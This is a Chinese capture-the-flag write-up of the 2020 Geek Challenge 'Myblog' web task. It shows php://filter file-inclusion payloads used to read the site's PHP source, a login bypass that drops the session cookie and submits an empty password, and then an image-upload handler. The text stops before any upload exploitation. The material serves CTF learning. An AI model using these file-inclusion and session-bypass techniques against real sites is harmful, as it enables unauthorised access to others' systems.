
2020极客大挑战-Roamphp2-Myblog

参数page,可能存在文件包含
/etc/passwd:

但是没有显示内容,猜测加了后缀.php
右上角有Login登录的功能

读取源码:
php://filter/convert.base64-encode/resource=login

<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Login</title>
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="robots" content="all,follow">
<link rel="stylesheet" href="https://ajax.aspnetcdn.com/ajax/bootstrap/4.2.1/css/bootstrap.min.css">
<link rel="stylesheet" href="css/style.default.css" id="theme-stylesheet">
</head>
<body>
<div class="page login-page">
<div class="container d-flex align-items-center">
<div class="form-holder has-shadow">
<div class="row">
<!-- Logo & Information Panel-->
<div class="col-lg-6">
<div class="info d-flex align-items-center">
<div class="content">
<div class="logo">
<h1>欢迎登录</h1>
</div>
<p>—— 博客后台 ——</p>
</div>
</div>
</div>
<!-- Form Panel -->
<div class="col-lg-6 bg-white">
<div class="form d-flex align-items-center">
<div class="content">
<form method="post" action="/?page=admin/user" class="form-validate" id="loginFrom">
<div class="form-group">
<input id="login-username" type="text" name="username" required data-msg="请输入用户名" placeholder="用户名" class="input-material">
</div>
<div class="form-group">
<input id="login-password" type="password" name="password" required data-msg="请输入密码" placeholder="密码" class="input-material">
</div>
<button id="login" type="submit" class="btn btn-primary">登录</button>
<div style="margin-top: -40px;">
<!-- <input type="checkbox" id="check1"/> <span>记住密码</span>
<input type="checkbox" id="check2"/> <span>自动登录</span> -->
<div class="custom-control custom-checkbox " style="float: right;">
<input type="checkbox" class="custom-control-input" id="check2" >
<label class="custom-control-label" for="check2">自动登录</label>
</div>
<div class="custom-control custom-checkbox " style="float: right;">
<input type="checkbox" class="custom-control-input" id="check1" >
<label class="custom-control-label" for="check1">记住密码 </label>
</div>
</div>
</form>
<br />
<small>没有账号?</small><a href="#" class="signup"> 不给注册</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- JavaScript files-->
<script src="https://libs.baidu.com/jquery/1.10.2/jquery.min.js"></script>
<script src="https://ajax.aspnetcdn.com/ajax/bootstrap/4.2.1/bootstrap.min.js"></script>
<script src="vendor/jquery-validation/jquery.validate.min.js"></script><!--表单验证-->
<!-- Main File-->
<script src="js/front.js"></script>
</body>
</html>
<?php
require_once("secret.php");
mt_srand($secret_seed);
$_SESSION['password'] = mt_rand();
?>
重点:
<?php
require_once("secret.php");
mt_srand($secret_seed);
$_SESSION['password'] = mt_rand();
?>
还有home:
?page=php://filter/convert.base64-encode/resource=home
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- END OF DON'T TOUCH -->
<!-- Website Title -->
<title>Longlone's blog</title>
<!-- END OF Website Title -->
<!-- Website description - Change the 'content' section to whatever you want -->
<meta name="description" content="Replace this text with a summary of your website. i.e. John Smith - Web Developer and Photographer - Welcome to my portfolio website! Here you will find all of my latest work. Enjoy!">
<!-- END OF Website description -->
<!-- DON'T TOUCH THIS SECTION -->
<link href='http//fonts.googleapis.com/css?family=Lato:300,400,700|Cookie' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="css/style.css">
<script src="https//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script src="scripts/jquery.carouFredSel-5.5.2.js" type="text/javascript"></script>
<script type="text/javascript" src="scripts/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="scripts/jquery.form.js"></script>
<script type="text/javascript" src="scripts/scripts.js"></script>
</head>
<!-- END OF DON'T TOUCH -->
<body>
<div class="wrapper">
<div id="top">
<div id="logo">
<img id="logoimage" src="images/logo.png" alt="logo"> <!-- Logo image -->
<h1 id="logotitle">blog</h1> <!-- Logo text -->
</div><!--/logo-->
<nav> <!-- Navigation Start -->
<ul>
<li><a href="?page=home">HOME</a></li>
<li><a href="?page=login">Login</a></li>
<li><a href="#work">Works</a></li>
</ul>
</nav> <!-- Navigation End -->
</div><!--/top-->
<hr/><!-- Horizontal Line -->
<header> <!-- Header Title Start -->
<h1>Hello there, I'm <span>"Longlone"</span>. Welcome to my fake blog!</h1>
</header> <!-- Header Title End -->
<section id="slideshow"> <!-- Slideshow Start -->
<div class="html_carousel">
<div id="slider">
<div class="slide">
<img src="images/slideshow/sliderimage1.jpg" width="3000" height="783" alt="image 1"/><!-- Replace these images with your own but make sure they are 3000px wide and 783px high or the same ration -->
</div><!--/slide-->
<div class="slide">
<img src="images/slideshow/sliderimage2.jpg" width="3000" height="783" alt="image 2"/><!-- Replace these images with your own but make sure they are 3000px wide and 783px high or the same ration -->
</div><!--/slide-->
<div class="slide">
<img src="images/slideshow/sliderimage3.jpg" width="3000" height="783" alt="image 3"/><!-- Replace these images with your own but make sure they are 3000px wide and 783px high or the same ration -->
</div><!--/slide-->
</div><!--/slider-->
<div class="clearfix"></div>
</div><!--/html_carousel-->
</section> <!-- Slideshow End -->
<aside id="about" class=" left"> <!-- Text Section Start -->
<h3>about me</h3><!-- Replace all text with what you want -->
<p>Hey there, my name is "Longlone". My creed is try more, study more.</p>
</aside>
<aside class="right">
<h3>my blog</h3>
<p>Welcome to my blog, please enjoy browsing anywhere you want!</p>
</aside>
<div class="clearfix"></div> <!-- Text Section End -->
<section id="work"> <!-- Work Links Section Start -->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item.png" alt="image 1"></a><!-- Image must be 400px by 300px -->
<h3>Skies Of Spain</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item2.png" alt="image 2"></a><!-- Image must be 400px by 300px -->
<h3>Beautiful Bahrain</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item3.png" alt="image 3"></a><!-- Image must be 400px by 300px -->
<h3>Wild Stripes</h3><!--Title-->
<p>photo manipulation</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item4.png" alt="image 4"></a><!-- Image must be 400px by 300px -->
<h3>Lazy Days</h3><!--Title-->
<p>photo manipulation</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item5.png" alt="image 5"></a><!-- Image must be 400px by 300px -->
<h3>Trapped</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item6.png" alt="image 6"></a><!-- Image must be 400px by 300px -->
<h3>Quad-Core</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item7.png" alt="image 7"></a><!-- Image must be 400px by 300px -->
<h3>Retro Blast</h3><!--Title-->
<p>illustration</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item8.png" alt="image 8"></a><!-- Image must be 400px by 300px -->
<h3>Gates Of The Sun</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item9.png" alt="image 9"></a><!-- Image must be 400px by 300px -->
<h3>Winter Touch</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item10.png" alt="image 10"></a><!-- Image must be 400px by 300px -->
<h3>Burn</h3><!--Title-->
<p>photo manipulation</p><!--Category-->
</div><!--/item-->
<div class="clearfix"></div>
</section> <!-- Work Links Section End -->
<section id="bottom"> <!-- Last Words Section Start -->
<h3>Thanks for looking at my new website!</h3>
</section><!-- Last Words Section End-->
</div>
没啥有效信息
哦对,上面login.php里面还包含了一个secret.php:
?page=php://filter/convert.base64-encode/resource=secret
secret.php
<?php
$secret_seed = mt_rand();
?>
综上就是:
login.php
<?php
require_once("secret.php");
mt_srand($secret_seed);
$_SESSION['password'] = mt_rand();
?>
secret.php
<?php
$secret_seed = mt_rand();
?>
好像没什么漏洞,
那就尝试登录
admin / test
登录

?page=admin/user
没想到这个admin/user 是个文件名
?page=php://filter/convert.base64-encode/resource=admin/user
解码得到:
<!--
=========================================================
* Paper Dashboard 2 - v2.0.1
=========================================================
* Product Page: https://www.creative-tim.com/product/paper-dashboard-2
* Copyright 2020 Creative Tim (https://www.creative-tim.com)
Coded by www.creative-tim.com
=========================================================
* The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
-->
<?php
error_reporting(0);
session_start();
$logined = false;
if (isset($_POST['username']) and isset($_POST['password'])){
if ($_POST['username'] === "Longlone" and $_POST['password'] == $_SESSION['password']){ // No one knows my password, including myself
$logined = true;
$_SESSION['status'] = $logined;
}
}
if ($logined === false && !isset($_SESSION['status']) || $_SESSION['status'] !== true){
echo "<script>alert('username or password not correct!');window.location.href='index.php?page=login';</script>";
die();
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<link rel="apple-touch-icon" sizes="76x76" href="assets/img/apple-icon.png">
<link rel="icon" type="image/png" href="assets/img/favicon.png">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>
User
</title>
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, shrink-to-fit=no' name='viewport' />
<!-- Fonts and icons -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700,200" rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" rel="stylesheet">
<!-- CSS Files -->
<link href="assets/css/bootstrap.min.css" rel="stylesheet" />
<link href="assets/css/paper-dashboard.css?v=2.0.1" rel="stylesheet" />
<!-- CSS Just for demo purpose, don't include it in your project -->
<link href="assets/demo/demo.css" rel="stylesheet" />
</head>
<body class="">
<div class="wrapper ">
<div class="sidebar" data-color="white" data-active-color="danger">
<div class="logo">
<a href="https://www.creative-tim.com" class="simple-text logo-mini">
<div class="logo-image-small">
<img src="assets/img/longlone.jpg">
</div>
<!-- <p>CT</p> -->
</a>
<a href="https://www.creative-tim.com" class="simple-text logo-normal">
Longlone
<!-- <div class="logo-image-big">
<img src="../assets/img/logo-big.png">
</div> -->
</a>
</div>
<div class="sidebar-wrapper">
<ul class="nav">
<li >
<a href="index.php?page=admin/dashboard">
<i class="nc-icon nc-bank"></i>
<p>Dashboard</p>
</a>
</li>
<li class="active ">
<a href="index.php?page=admin/user">
<i class="nc-icon nc-single-02"></i>
<p>User Profile</p>
</a>
</li>
<li>
<a href="index.php?page=admin/tables">
<i class="nc-icon nc-tile-56"></i>
<p>Table List</p>
</a>
</li>
<li class="active-pro">
<a href="index.php?page=admin/logout">
<i class="nc-icon nc-spaceship"></i>
<p>Logout</p>
</a>
</li>
</ul>
</div>
</div>
<div class="main-panel">
<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-absolute fixed-top navbar-transparent">
<div class="container-fluid">
<div class="navbar-wrapper">
<div class="navbar-toggle">
<button type="button" class="navbar-toggler">
<span class="navbar-toggler-bar bar1"></span>
<span class="navbar-toggler-bar bar2"></span>
<span class="navbar-toggler-bar bar3"></span>
</button>
</div>
<a class="navbar-brand" href="javascript:;">Blog's Dashboard</a>
</div>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-bar navbar-kebab"></span>
<span class="navbar-toggler-bar navbar-kebab"></span>
<span class="navbar-toggler-bar navbar-kebab"></span>
</button>
<div class="collapse navbar-collapse justify-content-end" id="navigation">
<form>
<div class="input-group no-border">
<input type="text" value="" class="form-control" placeholder="Search...">
<div class="input-group-append">
<div class="input-group-text">
<i class="nc-icon nc-zoom-split"></i>
</div>
</div>
</div>
</form>
<ul class="navbar-nav">
<li class="nav-item">
<a class="nav-link btn-magnify" href="javascript:;">
<i class="nc-icon nc-layout-11"></i>
<p>
<span class="d-lg-none d-md-block">Stats</span>
</p>
</a>
</li>
<li class="nav-item btn-rotate dropdown">
<a class="nav-link dropdown-toggle" href="http://example.com" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<i class="nc-icon nc-bell-55"></i>
<p>
<span class="d-lg-none d-md-block">Some Actions</span>
</p>
</a>
<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownMenuLink">
<a class="dropdown-item" href="#">Happy everyday</a>
</div>
</li>
<li class="nav-item">
<a class="nav-link btn-rotate" href="javascript:;">
<i class="nc-icon nc-settings-gear-65"></i>
<p>
<span class="d-lg-none d-md-block">Account</span>
</p>
</a>
</li>
</ul>
</div>
</div>
</nav>
<!-- End Navbar -->
<div class="content">
<div class="row">
<div class="col-md-4">
<div class="card card-user">
<div class="image">
<img src="assets/img/damir-bosnjak.jpg" alt="...">
</div>
<div class="card-body">
<div class="author">
<a href="#">
<img class="avatar border-gray" src="assets/img/longlone.jpg" alt="...">
<h5 class="title">Longlone</h5>
</a>
<p class="description">
@Way29
</p>
</div>
<p class="description text-center">
"Sing the happiest song at no cost, <br>
I wish I could"
</p>
</div>
<div class="card-footer">
<hr>
<div class="button-container">
<div class="row">
<div class="col-lg-3 col-md-6 col-6 ml-auto">
<h5>1<br><small>Files</small></h5>
</div>
<div class="col-lg-4 col-md-6 col-6 ml-auto mr-auto">
<h5>971.23GB<br><small>Used</small></h5>
</div>
<div class="col-lg-3 mr-auto">
<h5>24,516$<br><small>Spent</small></h5>
</div>
</div>
</div>
</div>
</div>
<div class="card">
<div class="card-header">
<h4 class="card-title">Team Members</h4>
</div>
<div class="card-body">
<ul class="list-unstyled team-members">
<li>
<div class="row">
<div class="col-md-2 col-2">
<div class="avatar">
<img src="assets/img/faces/Morouu.jpg" alt="Circle Image" class="img-circle img-no-padding img-responsive">
</div>
</div>
<div class="col-md-7 col-7">
Morouu
<br />
<span class="text-success"><small>Available</small></span>
</div>
<div class="col-md-3 col-3 text-right">
<btn class="btn btn-sm btn-outline-success btn-round btn-icon"><i class="fa fa-envelope"></i></btn>
</div>
</div>
</li>
<li>
<div class="row">
<div class="col-md-2 col-2">
<div class="avatar">
<img src="assets/img/faces/waw.jpg" alt="Circle Image" class="img-circle img-no-padding img-responsive">
</div>
</div>
<div class="col-md-7 col-7">
我爱达不溜
<br />
<span class="text-success"><small>Available</small></span>
</div>
<div class="col-md-3 col-3 text-right">
<btn class="btn btn-sm btn-outline-success btn-round btn-icon"><i class="fa fa-envelope"></i></btn>
</div>
</div>
</li>
<li>
<div class="row">
<div class="col-md-2 col-2">
<div class="avatar">
<img src="assets/img/faces/anjie.jpg" alt="Circle Image" class="img-circle img-no-padding img-responsive">
</div>
</div>
<div class="col-md-7 col-7">
Angelina
<br />
<span class="text-muted"><small>Offline</small></span>
</div>
<div class="col-md-3 col-3 text-right">
<btn class="btn btn-sm btn-outline-success btn-round btn-icon"><i class="fa fa-envelope"></i></btn>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="col-md-8">
<div class="card card-user">
<div class="card-header">
<h5 class="card-title">Edit Profile</h5>
</div>
<div class="card-body">
<form action="" method="post" enctype="multipart/form-data">
<div class="row">
<div class="col-md-5 pr-1">
<div class="form-group">
<label>Company (disabled)</label>
<input type="text" class="form-control" disabled="" name="Company" placeholder="Company" value="Dmantick.">
</div>
</div>
<div class="col-md-3 px-1">
<div class="form-group">
<label>Username</label>
<input type="text" class="form-control" name="Username" placeholder="Username" value="Longlone">
</div>
</div>
<div class="col-md-4 pl-1">
<div class="form-group">
<label for="exampleInputEmail1">Email address</label>
<input type="email" class="form-control" name="Email" placeholder="Email">
</div>
</div>
</div>
<div class="row">
<div class="col-md-6 pr-1">
<div class="form-group">
<label>First Name</label>
<input type="text" class="form-control" name="First" placeholder="First Name" value="**">
</div>
</div>
<div class="col-md-6 pl-1">
<div class="form-group">
<label>Last Name</label>
<input type="text" class="form-control" name="Last" placeholder="Last Name" value="*">
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="form-group">
<label>Address</label>
<input type="text" class="form-control" name="Home" placeholder="Home Address" value="None">
</div>
</div>
</div>
<div class="row">
<div class="col-md-4 pr-1">
<div class="form-group">
<label>City</label>
<input type="text" class="form-control" name="City" placeholder="City" >
</div>
</div>
<div class="col-md-4 px-1">
<div class="form-group">
<label>Country</label>
<input type="text" class="form-control" name="Country" placeholder="Country" >
</div>
</div>
<div class="col-md-4 pl-1">
<div class="form-group">
<label>Postal Code</label>
<input type="number" class="form-control" name="ZIP" placeholder="ZIP Code">
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="form-group">
<label>About Me</label>
<textarea name="about" class="form-control textarea">雪雀低鸣,于山涧早,厉雪初灭.茅屋设宴无趣,痴情处,细雨催离.回眸再望君颜,竟泪雨交接.勿念念,丝丝藕线,白雾渺渺溪水寒.自古流水作多情,怎堪那凄凄无花劫!今朝梦醒何处?酒方台,翻碗碎碟.已成桑田,即是花好月圆空念,便纵有万般思愁,更与何人诉?</textarea>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="form-group">
<label style="font-weight:bold;font-size:20px"><img id="upload_img" style="width:18.5%;height:18.5%"src="assets/img/default-avatar.png">
<a> · Click here to upload the picture </a>
<input type="file" name="Files" class="form-control">
</label>
</div>
</div>
</div>
<div class="row">
<div class="update ml-auto mr-auto">
<button type="submit" class="btn btn-primary btn-round">Update Profile</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<?php
if(isset($_FILES['Files']) and $_SESSION['status'] === true){
$tmp_file = $_FILES['Files']['name'];
$tmp_path = $_FILES['Files']['tmp_name'];
if(($extension = pathinfo($tmp_file)['extension']) != ""){
$allows = array('gif','jpeg','jpg','png');
if(in_array($extension,$allows,true) and in_array($_FILES['Files']['type'],array_map(function($ext){return 'image/'.$ext;},$allows),true)){
$upload_name = sha1(md5(uniqid(microtime(true), true))).'.'.$extension;
move_uploaded_file($tmp_path,"assets/img/upload/".$upload_name);
echo "<script>alert('Update image -> assets/img/upload/${upload_name}') </script>";
} else {
echo "<script>alert('Update illegal! Only allows like \'gif\', \'jpeg\', \'jpg\', \'png\' ') </script>";
}
}
}
?>
<footer class="footer footer-black footer-white ">
<div class="container-fluid">
<div class="row">
<div class="credits ml-auto">
<span class="copyright">
© <script>
document.write(new Date().getFullYear())
</script>, made with <i class="fa fa-heart heart"></i>Made by Creative Tim, Used by Longlone
</span>
</div>
</div>
</div>
</footer>
</div>
</div>
<!-- Core JS Files -->
<script src="assets/js/core/jquery.min.js"></script>
<script src="assets/js/core/popper.min.js"></script>
<script src="assets/js/core/bootstrap.min.js"></script>
<script src="assets/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<!-- Google Maps Plugin -->
<script src="https://maps.googleapis.com/maps/api/js?key=YOUR_KEY_HERE"></script>
<!-- Chart JS -->
<script src="assets/js/plugins/chartjs.min.js"></script>
<!-- Notifications Plugin -->
<script src="assets/js/plugins/bootstrap-notify.js"></script>
<!-- Control Center for Now Ui Dashboard: parallax effects, scripts for the example pages etc -->
<script src="assets/js/paper-dashboard.min.js?v=2.0.1" type="text/javascript"></script><!-- Paper Dashboard DEMO methods, don't include it in your project! -->
<script src="assets/demo/demo.js"></script>
</body>
</html>
重点:
<?php
error_reporting(0);
session_start();
$logined = false;
if (isset($_POST['username']) and isset($_POST['password'])){
if ($_POST['username'] === "Longlone" and $_POST['password'] == $_SESSION['password']){ // No one knows my password, including myself
$logined = true;
$_SESSION['status'] = $logined;
}
}
if ($logined === false && !isset($_SESSION['status']) || $_SESSION['status'] !== true){
echo "<script>alert('username or password not correct!');window.location.href='index.php?page=login';</script>";
die();
}
?>
username 为Longlone,而
$_POST['password'] == $_SESSION['password']
此前
<?php
require_once("secret.php");
mt_srand($secret_seed); // $secret_seed = mt_rand();
$_SESSION['password'] = mt_rand();
?>
故password为前两个mt_rand()产生的数
这里有个tips:


如果我们删去了cookie中的PHPSESSID,那么传进去的就不是Longlone的密码,没有cookie就找不到是哪个用户,那么服务端存的$_SESSION['password']也就为空了,那么我们只需要传一个空密码即可绕过
简单来说,这里的password是随cookie传进去的,如果cookie为空,那我们也传一个空密码,那么判断也就相同了
即:

<?php
if(isset($_FILES['Files']) and $_SESSION['status'] === true){
$tmp_file = $_FILES['Files']['name'];
$tmp_path = $_FILES['Files']['tmp_name'];
if(($extension = pathinfo($tmp_file)['extension']) != ""){
$allows = array('gif','jpeg','jpg','png'); // 白名单
if(in_array($extension,$allows,true) and in_array($_FILES['Files']['type'],array_map(function($ext){return 'image/'.$ext;},$allows),true)){
$upload_name = sha1(md5(uniqid(microtime(true), true))).'.'.$extension;
move_uploaded_file($tmp_path,"assets/img/upload/".$upload_name);
echo "<script>alert('Update image -> assets/img/upload/${upload_name}') </script>";
} else {
echo "<script>alert('Update illegal! Only allows like \'gif\', \'jpeg\', \'jpg\', \'png\' ') </script>";
}
}
}
?>
这里有个文件上传的漏洞
只能上传gif、jpg、jpeg、png
